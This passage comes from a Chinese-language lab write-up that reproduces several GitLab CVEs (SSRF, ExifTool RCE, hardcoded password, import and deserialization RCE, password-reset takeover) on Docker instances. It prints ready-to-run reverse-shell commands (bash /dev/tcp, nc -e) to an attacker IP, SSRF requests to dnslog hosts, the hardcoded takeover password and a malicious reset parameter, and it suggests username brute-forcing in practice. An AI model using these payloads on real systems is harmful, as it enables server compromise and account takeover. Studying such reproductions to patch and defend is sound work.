Gitlab的CI lint API用于验证提供给gitlab ci的配置文件是否是yaml格式。而根据其说明文档,其include 操作支持remote选项,用于获取远端的yaml。因此在此处将remote参数设置为本地回环地址,同时由于后端会检查最后扩展名,加上?test.yaml 即可绕过。远程攻击者可通过发送特殊构造的 HTTP 请求,欺骗应用程序向任意系统发起请求。攻击者成功利用该漏洞可获得敏感数据的访问权限或向其他服务器发送恶意请求。

|

||||

|

||||

该漏洞影响以下版本gitlab:

|

||||

|

||||

10.5 <= GitLab < 13.10.5

|

||||

|

||||

13.11 <= GitLab < 13.11.5

|

||||

|

||||

13.12 <= GitLab < 13.12.2

|

||||

### 二、环境搭建

|

||||

|

||||

采用 13.11.4 版本来复现

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:13.11.4-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

```

|

||||



### 三、漏洞复现

|

||||

|

||||

发送如下数据包:

|

||||

```

|

||||

POST /api/v4/ci/lint HTTP/1.1

|

||||

Host: 10.211.55.5

|

||||

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0

|

||||

User-Agent: python-requests/2.25.0

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept: */*

|

||||

Connection: keep-alive

|

||||

Content-Type: application/json

|

||||

Content-Length: 111

|

||||

|

||||

{ "include_merged_yaml": true, "content":"include:\n remote: http://zuujki.dnslog.cn/api/v1/targets/?test.yml"}

|

||||

```

|

||||

|

||||

dnslog上收到请求:

|

||||

|

||||

|

||||

|

||||

或者命令行执行:

|

||||

```

|

||||

curl -s --show-error -H 'Content-Type: application/json' http://10.211.55.5/api/v4/ci/lint --data '{ "include_merged_yaml": true, "content": "include:\n remote: http://ocmnxo.dnslog.cn/api/v1/targets/?test.yml"}'

|

||||

```

|

||||

|

||||

dnslog收到请求:

|

||||

|

||||

|

||||

## 0x06 ExifTool未授权远程命令执行(CVE-2021-22205)

|

||||

### 一、漏洞描述

|

||||

|

||||

11.9以后的GitLab中,因为使用了图片处理工具ExifTool而受到漏洞CVE-2021-22204的影响,攻击者可以通过一个未授权的接口上传一张恶意构造的图片,进而在GitLab服务器上执行命令。

|

||||

|

||||

该漏洞影响以下GitLab企业版和社区版:

|

||||

11.9 <= Gitlab CE/EE < 13.8.8

|

||||

13.9 <= Gitlab CE/EE < 13.9.6

|

||||

13.10 <= Gitlab CE/EE < 13.10.3

|

||||

### 二、环境搭建

|

||||

|

||||

采用13.10.2版本来复现

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:13.10.2-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

```

|

||||



### 三、漏洞复现

|

||||

|

||||

使用

|

||||

https://github.com/Al1ex/CVE-2021-22205

|

||||

脚本来复现

|

||||

|

||||

验证漏洞是否存在:

|

||||

```

|

||||

python3 CVE-2021-22205.py -v true -t http://10.211.55.5

|

||||

```

|

||||

|

||||

|

||||

|

||||

反弹shell:

|

||||

```

|

||||

python3 CVE-2021-22205.py -a true -t http://10.211.55.5 -c "bash -c 'bash -i >& /dev/tcp/10.211.55.3/1234 0>&1'"

|

||||

```

|

||||

|

||||

|

||||

## 0x07 Gitlab 硬编码漏洞(CVE-2022-1162)

|

||||

### 一、漏洞概述

|

||||

|

||||

GitLab官方描述,系统会默认给使用了 OmniAuth 程序(例如 OAuth、LDAP、SAML)注册的帐户设置一个硬编码密码

|

||||

123qweQWE!@#000000000

|

||||

,从而允许攻击者可直接通过该硬编码密码登录并接管帐户

|

||||

。

|

||||

|

||||

该漏洞影响以下GitLab企业版和社区版:

|

||||

14.7 <= Gitlab CE/EE < 14.7.7

|

||||

14.8 <= Gitlab CE/EE < 14.8.5

|

||||

14.9 <= Gitlab CE/EE < 14.9.2

|

||||

|

||||

参考链接:

|

||||

|

||||

https://xz.aliyun.com/t/11236

|

||||



### 二、环境搭建

|

||||

|

||||

使用14.7.4版本进行复现

|

||||

|

||||

环境搭建参考链接:

|

||||

|

||||

https://blog.csdn.net/qq_44281295/article/details/127813365

|

||||

|

||||

该漏洞的环境搭建需要接入github认证

|

||||

|

||||

登录自己的github,注册一个OAuth application

|

||||

|

||||

头像—Settings--Developer settings--OAuth Apps:

|

||||

|

||||

|

||||

|

||||

获取Client ID和Client secrets,进入容器,修改

|

||||

/etc/gitlab/gitlab.rb

|

||||

|

||||

|

||||

|

||||

重启容器,sudo docker restart container_id

|

||||

|

||||

通过github注册账户:

|

||||

|

||||

|

||||

|

||||



进入容器,查看root账户初始密码:

|

||||

|

||||

|

||||

|

||||



登录root账户,激活刚才注册的用户

|

||||

###

|

||||

|

||||

|

||||

|

||||

退出root用户。

|

||||

### 三、漏洞复现

|

||||

|

||||



使用账户walker1995/

|

||||

123qweQWE!@#000000000即可进行登录

|

||||

|

||||

|

||||

|

||||

在实际利用中,可以通过固定密码,爆破用户名来接管用户。

|

||||

|

||||

若gitlab中的用户有公开项目,则可利用脚本来枚举用户,从而接管账户。

|

||||

|

||||

利用脚本:

|

||||

|

||||

https://github.com/ipsBruno/CVE-2022-1162

|

||||

|

||||

|

||||

## 0x08 bulk_import 授权项目导入RCE(CVE-2022-2185)

|

||||

### 一、漏洞概述

|

||||

|

||||

在14.0 <= GitLab CE/EE < 14.10.5、15.0 <= GitLab CE/EE < 15.0.4、15.1 <= GitLab CE/EE < 15.1.1版本中,经过身份验证的用户可以导入恶意制作的项目,从而导致远程代码执行。

|

||||

|

||||

该漏洞的详细分析:

|

||||

|

||||

https://starlabs.sg/blog/2022/07-gitlab-project-import-rce-analysis-cve-2022-2185/

|

||||

### 二、环境搭建

|

||||

|

||||

使用15.0.3版本进行复现

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:15.0.3-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

sudo docker exec -it container_id /bin/bash //进入容器

|

||||



cat /etc/gitlab/initial_root_password //查看root初始密码

|

||||

```

|

||||

|

||||

|

||||

|

||||

使用root账户创建一个普通用户test。

|

||||

|

||||

**注:**

|

||||

复现该漏洞时目标机器也在互联网,内网搭建环境复现不成功。

|

||||

### 三、漏洞复现

|

||||

|

||||

直接使用脚本,github地址:

|

||||

|

||||

https://github.com/star-sg/CVE/tree/master/CVE-2022-2185

|

||||

|

||||



恶意vps上启动api.py

|

||||

|

||||

|

||||

|

||||

修改poc.py如下:

|

||||

|

||||

|

||||

|

||||

恶意vps上开启nc监听,使用python2执行poc.py后,恶意vps上收到来自目标机器的请求:

|

||||

|

||||

|

||||

|

||||

大约过了2~3分钟后,恶意vps上收到目标机器的shell:

|

||||

|

||||

|

||||

## 0x09 Octokit 授权API端点RCE(CVE-2022-2884)

|

||||

### 一、漏洞描述

|

||||

|

||||

在11.3.4 <= GitLab CE/EE < 15.1.5、15.2 <= GitLab CE/EE < 15.2.3、15.3 <= GitLab CE/EE < 15.3.1版本中,允许经过身份验证的用户通过从 GitHub 导入 API 端点实现远程代码执行。

|

||||

|

||||

hackone报告:

|

||||

|

||||

https://hackerone.com/reports/1672388

|

||||



### 二、环境搭建

|

||||

|

||||

使用15.2.2版本进行复现

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:15.2.2-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 --network="host" -d image_id

|

||||

sudo docker exec -it contaier_id grep 'Password:' /etc/gitlab/initial_root_password //查看root账户初始密码

|

||||

```

|

||||

|

||||

访问http://ip/admin/application_settings/network选择Outbound requests修改如下:

|

||||

|

||||

|

||||

|

||||

这一步是为了gitlab服务器能够访问内网的攻击机,在内网复现此漏洞。

|

||||

|

||||

最后使用root用户创建一个普通用户test,登录普通用户test生成一个具有api scope的access token

|

||||

|

||||

|

||||



### 三、漏洞复现

|

||||

|

||||

漏洞分析参考:

|

||||

https://ibukifalling.github.io/2023/01/02/cve-2022-2884/

|

||||

|

||||



脚本地址:

|

||||

https://github.com/m3ssap0/gitlab_rce_cve-2022-2884

|

||||

```

|

||||

git clone https://github.com/m3ssap0/gitlab_rce_cve-2022-2884.git

|

||||

cd gitlab_rce_cve-2022-2884

|

||||

pip3 install -r requirements.txt

|

||||

python3 gitlab_rce_cve-2022-2884.py -u http://10.211.55.5 -pt "d9hBQvQPVrTv13M6DSZK" -tn test -a 10.211.55.3 -p 2345 -c "nc 10.211.55.3 9999 -e /bin/bash"

|

||||

```

|

||||

|

||||

攻击机上收到目标机请求:

|

||||

|

||||

|

||||

|

||||

getshell:

|

||||

|

||||

|

||||

## 0x10 授权API端点 ruby 反序列化RCE(CVE-2022-2992)

|

||||

### 一、漏洞描述

|

||||

|

||||

在11.10.0 <= GitLab CE/EE < 15.1.6、15.2.0 <= GitLab CE/EE < 15.2.4、15.3.0 <= GitLab CE/EE < 15.3.2版本中,允许经过身份验证的用户通过从 GitHub API 端点导入实现远程代码执行。

|

||||

|

||||

hackone报告:

|

||||

|

||||

https://hackerone.com/reports/1679624

|

||||

### 二、环境搭建

|

||||

|

||||

使用上面的15.2.2版本进行复现

|

||||

|

||||

与上面不同的是这次生成一个具有所有scope的access token

|

||||

### 三、漏洞复现

|

||||

|

||||

gadget分析:

|

||||

https://devcraft.io/2021/01/07/universal-deserialisation-gadget-for-ruby-2-x-3-x.html

|

||||

|

||||

脚本地址:

|

||||

https://github.com/CsEnox/CVE-2022-2992

|

||||

#### 安装攻击机环境

|

||||



##### 1.安装ngrok

|

||||

|

||||

首先到ngrok官网进行注册

|

||||

https://dashboard.ngrok.com/signup

|

||||

,注册好后到下面这个页面根据提示进行下载安装即可:

|

||||

|

||||

|

||||

|

||||



安装完获取自己的Authtoken,就可以启动了:

|

||||

```

|

||||

ngrok config add-authtoken $YOUR_AUTHTOKEN

|

||||

ngrok http 10.211.55.3:5000

|

||||

```

|

||||

|

||||

|

||||

##### 2.安装ruby

|

||||

|

||||

我这里采用rbenv安装指定版本ruby,因为最新版本运行脚本会报错(狗头)

|

||||

```

|

||||

//下载rbenv工具

|

||||

git clone https://github.com/rbenv/rbenv.git ~/.rbenv

|

||||

|

||||

//将 rbenv 添加到环境变量

|

||||

echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bashrc

|

||||

echo 'eval "$(rbenv init -)"' >> ~/.bashrc

|

||||

source ~/.bashrc

|

||||

|

||||

//安装 ruby-build 工具,可用它来安装指定版本ruby

|

||||

git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build

|

||||

|

||||

//测试了2.7.5和3.0.0版本均能复现成功

|

||||

rbenv install 3.0.0

|

||||

|

||||

//设置为全局版本

|

||||

rbenv global 3.0.0

|

||||

|

||||

//安装redis

|

||||

gem install redis

|

||||

```

|

||||

#### 进行攻击

|

||||

```

|

||||

//生成payload

|

||||

ruby payload_gen.rb 'bash -c "bash -i >& /dev/tcp/10.211.55.3/6789 0>&1"'

|

||||

|

||||

//修改server.py,填入payload和ngrok地址即可

|

||||

vim servery.py

|

||||

|

||||

//运行exploit.py

|

||||

python3 exploit.py -a gitlab_token -u ngrok_url -t http://10.211.55.5

|

||||

```

|

||||

|

||||

|

||||

|

||||

ngrok收到请求:

|

||||

|

||||

|

||||

|

||||

server端:

|

||||

|

||||

|

||||

|

||||

getshell:

|

||||

|

||||

|

||||

|

||||

**注:**

|

||||

ngrok的作用是即使gitlab在公网,我们也可以在内网运行攻击脚本,内网复现时无需修改配置使gitlab服务能够访问内网。复现0x08时我们是修改了配置才使得gitlab服务能够访问内网,才能够在内网进行复现,修改下0x08的利用脚本加入ngrok,则不必修改配置就能在内网进行复现。

|

||||

## 0x11 任意用户密码重置漏洞(CVE-2023-7028)

|

||||

### 一、漏洞描述

|

||||

|

||||

GitLab CE/EE 中支持用户通过辅助电子邮件地址重置密码,由于电子邮件验证过程中存在错误,用户帐户密码重置电子邮件可以发送到未经验证的电子邮件地址,可能导致在无需用户交互的情况下通过密码重置进行帐户接管。

|

||||

|

||||

影响版本:

|

||||

|

||||

16.1 <= Gitlab < 16.1.6

|

||||

16.2 <= Gitlab < 16.2.9

|

||||

16.3 <= Gitlab < 16.3.7

|

||||

16.4 <= Gitlab < 16.4.5

|

||||

16.5 <= Gitlab < 16.5.6

|

||||

16.6 <= Gitlab < 16.6.4

|

||||

16.7 <= Gitlab < 16.7.2

|

||||

|

||||

该漏洞的代码分析请看:

|

||||

|

||||

https://forum.butian.net/share/2725

|

||||

### 二、环境搭建

|

||||

|

||||

使用16.6.2版本进行复现

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:16.6.2-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

sudo docker exec -it container_id /bin/bash //进入容器

|

||||

cat /etc/gitlab/initial_root_password //查看root初始密码

|

||||

```

|

||||

|

||||

漏洞环境搭建参考:

|

||||

|

||||

https://www.freebuf.com/vuls/389702.html

|

||||



|

||||

此处不赘述,唯一需要说明的是smtp的配置:

|

||||

|

||||

|

||||

|

||||

新注册一个用户test,邮箱为15xxxxxxx@163.com,登录root用户,激活账户:

|

||||

|

||||

|

||||

### 三、漏洞复现

|

||||

|

||||

到登录页面,点击忘记密码,填入受害者邮箱,抓包,将邮箱修改为user[email][]=15xxxx@163.com&user[email][]=b.com

|

||||

:

|

||||

|

||||

|

||||

|

||||

